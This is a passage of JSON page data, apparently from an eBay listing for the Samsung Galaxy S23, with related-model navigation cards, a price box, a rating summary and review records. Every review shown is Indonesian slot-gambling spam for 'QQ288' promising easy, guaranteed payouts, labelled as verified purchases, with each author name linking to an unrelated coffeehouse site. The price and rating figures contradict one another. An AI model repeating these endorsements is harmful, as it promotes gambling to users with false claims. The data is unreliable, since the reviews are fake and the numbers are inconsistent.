                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23+ Unlocked"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23+ Unlocked",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/SdAAAOSwvoRoM~HX/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121184400"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/Xj8AAOSwvMxoKmEF/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra/9355/bn_7121183529"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 512GB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 512GB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/FMoAAOSw9OFoKlUD/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-512GB/9355/bn_7121183531"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 256GB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 256GB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/2DcAAOSwZHFoLx~q/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-256GB/9355/bn_7121183538"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 1TB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 1TB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/rAEAAOSwDIxoM~Kb/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-1TB/9355/bn_7121183533"
                                      }
                                    }]
                                }]
                            },
                            "BUY_BOX": {
                              "_type": "BuyBoxModule",
                              "meta": {
                                "name": "BUY_BOX",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:145235",
                                    "trackableId": "01K5JMHT3GHXF7AGPAD2DEZHG3",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzR0hYRjdBR1BBRDJERVpIRzM0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "binModel": {
                                "price": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "$123"
                                  }],
                                  "value": {
                                    "value": 488,
                                    "currency": "USD"
                                  }
                                },
                                "isAddedToCart": false
                              },
                              "deliveryInfo": {},
                              "priceLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Price:"
                                }]
                              }
                            },
                            "TOP_PICK_ERROR": {
                              "_type": "TopPickErrorMessageViewModel"
                            },
                            "REVIEWS_BTF_SHARED": {
                              "_type": "ReviewsViewModelBTF",
                              "meta": {
                                "name": "ReviewsViewModel",
                                "trackingList": [{
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m3637.l6409"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "NAVSRC",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:6409"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:7010"
                                  }
                                }],
                                "instanceId": "6409"
                              },
                              "seeAllReviews": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "See all 333 reviews"
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m3637.l6846"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:6846"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/urw/product-reviews/24020154247?pgn=2"
                                }
                              },
                              "ratingHistograms": [{
                                "rating": "5",
                                "count": 27,
                                "percentage": 75,
                                "accessibilityText": "2402 users rated this 5 out of 5 stars"
                              }, {
                                "rating": "4",
                                "count": 5,
                                "percentage": 13.88888888888889,
                                "accessibilityText": "5 users rated this 4 out of 5 stars"
                              }, {
                                "rating": "3",
                                "count": 2,
                                "percentage": 5.555555555555555,
                                "accessibilityText": "2 users rated this 3 out of 5 stars"
                              }, {
                                "rating": "2",
                                "count": 0,
                                "percentage": 0,
                                "accessibilityText": "0 users rated this 2 out of 5 stars"
                              }, {
                                "rating": "1",
                                "count": 2,
                                "percentage": 5.555555555555555,
                                "accessibilityText": "2 users rated this 1 out of 5 stars"
                              }],
                              "aspects": [{
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Good value"
                                  }],
                                  "accessibilityText": "89 percent of reviewers think of this product as Good value",
                                  "value": 89
                                }
                              }, {
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Long battery life"
                                  }],
                                  "accessibilityText": "88 percent of reviewers think of this product as Long battery life",
                                  "value": 88
                                }
                              }, {
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Small form factor"
                                  }],
                                  "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                  "value": 50
                                }
                              }],
                              "starRating": {
                                "accessibilityText": "4.9 out of 5 stars based on 28,288 product ratings",
                                "averageRating": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "5"
                                  }],
                                  "value": 5
                                },
                                "count": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "28,288 product ratings"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MODULES",
                                    "clientPresentationMetadata": {
                                      "moduleKey": "UserReviews",
                                      "presentationType": "SCROLL_TO"
                                    }
                                  },
                                  "value": 333
                                }
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Ratings and Reviews"
                                }]
                              },
                              "learnMore": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Learn more",
                                  "styles": ["PSEUDOLINK"]
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "WEBVIEW",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m3637.l149867"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:149867"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/help/selling/listings/product-reviews?id=5186"
                                }
                              },
                              "recordsSectionTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Most relevant reviews"
                                }]
                              },
                              "reviewRecords": [{
                                "reviewId": "10000000311312907",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs Slot Online gampang menang!"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "QQ288 bener-bener gacor. Main bentar langsung free spin, jackpotnya juga gampang cair. Paling penting kemenangan pasti dibayar!"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Okt 19, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Xanana",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://www.javajazzcoffeehouse.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Xanana rated this 5 out of 5 stars on Okt 19, 2025"
                              }, {
                                "reviewId": "10000000312538562",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "RTP gacor banget"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "RTP paling gila real QQ288 ini"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sept 29, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Gusmao",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://www.javajazzcoffeehouse.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Gusmao rated this 5 out of 5 stars on Sept 29, 2025"
                              }, {
                                "reviewId": "10000000323756343",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Jackpot gede langsung cair"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Baru pertama main di PG Soft LANGSUNG TEMBUS MAXWIN COY"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sept 24, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Wakwaw",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://www.javajazzcoffeehouse.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Wakwaw rated this 5 out of 5 stars on Sept 24, 2025"
                              }, {
                                "reviewId": "10000000317835730",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Gacor tiap hari"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Main Situs di QQ288 bikin nagih. Tiap hari selalu ada scatter dan free spin. Gampang banget buat menang. "
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sept 27, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Greg",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://www.javajazzcoffeehouse.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Greg rated this 5 out of 5 stars on Sept 27, 2025"
                              }, {
                                "reviewId": "10000000311949974",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Kemenangan selalu dibayar"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Udah beberapa kali WD, selalu cair cepat tanpa dipersulit. Main jadi lebih tenang karena pasti dibayar."
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dec 13, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Nwokolo",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://www.javajazzcoffeehouse.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Nwokolo rated this 5 out of 5 stars on Dec 13, 2025"
                              }, {
                                "reviewId": "10000000326508644",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Pernah zonk tapi tetap gacor"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Kadang sempat sepi scatter, tapi overall masih gampang menang. Jackpotnya besar dan sering muncul."
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sep 12, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Widodo",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://www.javajazzcoffeehouse.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
